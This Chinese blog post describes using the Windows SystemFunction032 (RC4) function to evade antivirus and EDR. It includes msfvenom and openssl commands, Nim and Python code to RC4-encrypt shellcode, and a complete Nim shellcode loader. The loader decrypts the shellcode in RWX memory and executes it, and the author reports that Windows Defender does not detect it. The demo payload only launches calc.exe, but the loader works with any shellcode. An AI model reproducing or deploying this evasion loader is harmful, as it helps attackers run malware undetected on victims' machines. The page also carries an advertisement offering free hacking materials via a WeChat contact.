SystemFunction032函数的免杀研究
什么是SystemFunction032函数?
虽然Benjamin Delphi在2013年就已经在Mimikatz中使用了它,但由于我之前对它的研究并不多,才有了下文。

这个函数能够通过RC4加密方式对内存区域进行加密/解密。例如,ReactOS项目的代码中显示,它需要一个指向RC4_Context结构的指针作为输入,以及一个指向加密密钥的指针。

不过,目前来看,除了XOR操作,至少我个人还不知道其他的针对内存区域加密/解密的替代函数。但是,你可能在其他研究员的博客中也读到过关于规避内存扫描器的文章,使用简单的XOR操作,攻击者即使是使用了较长的密钥,也会被AV/EDR供应商检测到。
初步想法
虽然RC4算法被认为是不安全的,甚至多年来已经被各个安全厂商研究,但是它为我们提供了一个更好的内存规避的方式。如果我们直接使用AES,可能会更节省OpSec。但是一个简单的单一的Windows API是非常易于使用的。
通常情况下,如果你想在一个进程中执行Shellcode,你需要执行以下步骤。
1、打开一个到进程的句柄
2、在该进程中分配具有RW/RX或RWX权限的内存
3、将Shellcode写入该区域
4、(可选)将权限从RW改为RX,以便执行
5、以线程/APC/回调/其他方式执行Shellcode。
为了避免基于签名的检测,我们可以在执行前对我们的Shellcode进行加密并在运行时解密。
例如,对于AES解密,流程通常是这样的。
1、打开一个到进程的句柄
2、用RW/RX或RWX的权限在该进程中分配内存
3、解密Shellcode,这样我们就可以将shellcode的明文写入内存中
4、将Shellcode写入分配的区域中
5、(可选)把执行的权限从RW改为RX
6、以线程/APC/回调/其他方式执行Shellcode
在这种情况下,Shellcode本身在写入内存时可能会被发现,例如被用户区的钩子程序发现,因为我们需要把指向明文Shellcode的指针传递给WriteProcessMemory或NtWriteVirtualMemory。
XOR的使用可以很好的避免这一点,因为我们还可以在将加密的值写入内存后XOR解密内存区域。简单来讲就像这样。
1、为进程打开一个句柄
2、在该进程中以RW/RX或RWX的权限分配内存
3、将Shellcode写入分配的区域中
4、XOR解密Shellcode的内存区域
5、(可选)把执行的权限从RW改为RX
6、以线程/APC/回调/其他方式执行Shellcode。
但是XOR操作很容易被发现。所以我们尽可能不去使用这种方式。
这里有一个很好的替代方案,我们可以利用SystemFunction032来解密Shellcode,然后将其写入内存中。
【----帮助网安学习,以下所有学习资料免费领!加vx:yj009991,备注 “博客园” 获取!】
① 网安学习成长路径思维导图
② 60+网安经典常用工具包
③ 100+SRC漏洞分析报告
④ 150+网安攻防实战技术电子书
⑤ 最权威CISSP 认证考试指南+题库
⑥ 超1800页CTF实战技巧手册
⑦ 最新网安大厂面试题合集(含答案)
⑧ APP客户端安全检测指南(安卓+IOS)
生成POC
首先,我们需要生成Shellcode,然后使用OpenSSL对它进行RC4加密。因此,我们可以使用msfvenom来生成。
msfvenom -p windows/x64/exec CMD=calc.exe -f raw -o calc.bin
cat calc.bin | openssl enc -rc4 -nosalt -k "aaaaaaaaaaaaaaaa" > enccalc.bin
但后来在调试时发现,SystemFunction032的加密/解密方式与OpenSSL/RC4不同。所以我们不能这样做。
最终修改为
openssl enc -rc4 -in calc.bin -K `echo -n 'aaaaaaaaaaaaaaaa' | xxd -p` -nosalt > enccalc.bin
我们也可以使用下面的Nim代码来获得一个加密的Shellcode blob(仅Windows操作系统)。
import winim import winim/lean # msfvenom -p windows/x64/exec CMD=calc.exe -f raw -o calc.bin const encstring = slurp"calc.bin" func toByteSeq*(str: string): seq[byte] {.inline.} = ## Converts a string to the corresponding byte sequence. @(str.toOpenArrayByte(0, str.high)) proc SystemFunction032*(memoryRegion: pointer, keyPointer: pointer): NTSTATUS {.discardable, stdcall, dynlib: "Advapi32", importc: "SystemFunction032".} # This is the mentioned RC4 struct type USTRING* = object Length*: DWORD MaximumLength*: DWORD Buffer*: PVOID var keyString: USTRING var imgString: USTRING # Our encryption Key var keyBuf: array[16, char] = [char 'a', 'a', 'a', 'a', 'a', 'a', 'a', 'a', 'a', 'a', 'a', 'a', 'a', 'a', 'a', 'a'] keyString.Buffer = cast[PVOID](&keyBuf) keyString.Length = 16 keyString.MaximumLength = 16 var shellcode = toByteSeq(encstring) var size = len(shellcode) # We need to still get the Shellcode to memory to encrypt it with SystemFunction032 let tProcess = GetCurrentProcessId() echo "Current Process ID: ", tProcess var pHandle: HANDLE = OpenProcess(PROCESS_ALL_ACCESS, FALSE, tProcess) echo "Process Handle: ", repr(pHandle) let rPtr = VirtualAllocEx( pHandle, NULL, cast[SIZE_T](size), MEM_COMMIT, PAGE_READ_WRITE ) copyMem(rPtr, addr shellcode[0], size) # Fill the RC4 struct imgString.Buffer = rPtr imgString.Length = cast[DWORD](size) imgString.MaximumLength = cast[DWORD](size) # Call SystemFunction032 SystemFunction032(&imgString, &keyString) copyMem(addr shellcode[0],rPtr ,size) echo "Writing encrypted shellcode to dec.bin" writeFile("enc.bin", shellcode) # enc.bin contains our encrypted Shellcode
之后,又写出了一个简单的Python脚本,用Python脚本简化了加密的过程。
#!/usr/bin/env python3 from typing import Iterator from base64 import b64encode # Stolen from: https://gist.github.com/hsauers5/491f9dde975f1eaa97103427eda50071 def key_scheduling(key: bytes) -> list: sched = [i for i in range(0, 256)] i = 0 for j in range(0, 256): i = (i + sched[j] + key[j % len(key)]) % 256 tmp = sched[j] sched[j] = sched[i] sched[i] = tmp return sched def stream_generation(sched: list[int]) -> Iterator[bytes]: i, j = 0, 0 while True: i = (1 + i) % 256 j = (sched[i] + j) % 256 tmp = sched[j] sched[j] = sched[i] sched[i] = tmp yield sched[(sched[i] + sched[j]) % 256] def encrypt(plaintext: bytes, key: bytes) -> bytes: sched = key_scheduling(key) key_stream = stream_generation(sched) ciphertext = b'' for char in plaintext: enc = char ^ next(key_stream) ciphertext += bytes([enc]) return ciphertext if __name__ == '__main__': # msfvenom -p windows/x64/exec CMD=calc.exe -f raw -o calc.bin with open('calc.bin', 'rb') as f: result = encrypt(plaintext=f.read(), key=b'aaaaaaaaaaaaaaaa') print(b64encode(result).decode())
为了执行这个shellcode,我们可以简单地使用以下Nim代码。
import winim import winim/lean # (OPTIONAL) do some Environmental Keying stuff # Encrypted with the previous code # Embed the encrypted Shellcode on compile time as string const encstring = slurp"enc.bin" func toByteSeq*(str: string): seq[byte] {.inline.} = ## Converts a string to the corresponding byte sequence. @(str.toOpenArrayByte(0, str.high)) proc SystemFunction032*(memoryRegion: pointer, keyPointer: pointer): NTSTATUS {.discardable, stdcall, dynlib: "Advapi32", importc: "SystemFunction032".} type USTRING* = object Length*: DWORD MaximumLength*: DWORD Buffer*: PVOID var keyString: USTRING var imgString: USTRING # Same Key var keyBuf: array[16, char] = [char 'a', 'a', 'a', 'a', 'a', 'a', 'a', 'a', 'a', 'a', 'a', 'a', 'a', 'a', 'a', 'a'] keyString.Buffer = cast[PVOID](&keyBuf) keyString.Length = 16 keyString.MaximumLength = 16 var shellcode = toByteSeq(encstring) var size = len(shellcode) let tProcess = GetCurrentProcessId() echo "Current Process ID: ", tProcess var pHandle: HANDLE = OpenProcess(PROCESS_ALL_ACCESS, FALSE, tProcess) let rPtr = VirtualAllocEx( pHandle, NULL, cast[SIZE_T](size), MEM_COMMIT, PAGE_EXECUTE_READ_WRITE ) copyMem(rPtr, addr shellcode[0], size) imgString.Buffer = rPtr imgString.Length = cast[DWORD](size) imgString.MaximumLength = cast[DWORD](size) # Decrypt memory region with SystemFunction032 SystemFunction032(&imgString, &keyString) # (OPTIONAL) we could Sleep here with a custom Sleep function to avoid memory Scans # Directly call the Shellcode instead of using a Thread/APC/Callback/whatever let f = cast[proc(){.nimcall.}](rPtr) f()

最终效果,至少windows defender不会报毒。

通过使用这个方法,我们几乎可以忽略用户区的钩子程序,因为我们的明文Shellcode从未被传递给任何函数(只有SystemFunction032本身)。当然,所有这些供应商都可以通过钩住Advapi32/SystemFunction032来检测我们。
后记
之后我想到了一个更加完美的想法。通过使用PIC-Code,我们也可以省去我的PoC中所使用的其他Win32函数。因为在编写PIC-Code时,所有的代码都已经被包含在了.text部分,而这个部分通常默认有RX权限,这在很多情况下是已经足够了。所以我们不需要改变内存权限,也不需要把Shellcode写到内存中。
简单来讲是以下这种情况:
1、调用SystemFunction032来解密Shellcode
2、直接调用它
例如,PIC-Code的样本代码可以在这里找到。对于Nim语言来说,之前发布了一个库,它也能让我们相对容易地编写PIC代码,叫做Bitmancer。
更多靶场实验练习、网安学习资料,请点击这里>>


【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 全程不用写代码,我用AI程序员写了一个飞机大战
· DeepSeek 开源周回顾「GitHub 热点速览」
· 记一次.NET内存居高不下排查解决与启示
· MongoDB 8.0这个新功能碉堡了,比商业数据库还牛
· .NET10 - 预览版1新功能体验(一)
2020-11-24 DLL代理转发与维权